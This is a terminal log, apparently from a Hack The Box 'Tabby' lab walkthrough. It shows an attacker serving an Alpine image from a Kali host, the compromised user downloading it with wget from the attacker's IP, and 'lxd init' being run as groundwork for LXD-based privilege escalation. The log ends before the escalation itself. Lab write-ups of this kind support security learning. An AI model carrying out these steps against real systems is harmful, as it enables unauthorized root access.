 ┌──(root㉿kali)-[/challenge/htb/tabby/alpine]
└─# ls -l
total 3140
-rw-r--r-- 1 root root 3211797 Aug 21 09:11 alpine-small-image.tar.gz
┌──(root㉿kali)-[/challenge/htb/tabby/alpine]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.194 - - [23/Aug/2022 19:06:47] "GET /alpine-small-image.tar.gz HTTP/1.1" 200 -
ash@tabby:~$ wget http://10.10.16.3/alpine-small-image.tar.gz
--2022-08-23 23:06:46--  http://10.10.16.3/alpine-small-image.tar.gz
Connecting to 10.10.16.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3211797 (3.1M) [application/gzip]
Saving to: ‘alpine-small-image.tar.gz’
alpine-small-image.tar.gz 100%[==============================
2022-08-23 23:06:57 (314 KB/s) - ‘alpine-small-image.tar.gz’ saved [3211797/3211797]
ash@tabby:~$ lxd init
Command 'lxd' is available in '/snap/bin/lxd'
The command could not be located because '/snap/bin' is not included in the PATH environment variable.
lxd: command not found
ash@tabby:~$ export PATH=$PATH:/snap/bin/
ash@tabby:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (ceph, btrfs, dir, lvm, zfs) [default=zfs]:
Create a new ZFS pool? (yes/no) [default=yes]:
Would you like to use an existing empty block device (e.g. a disk or partition)? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=5GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like the LXD server to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
ash@tabby:~$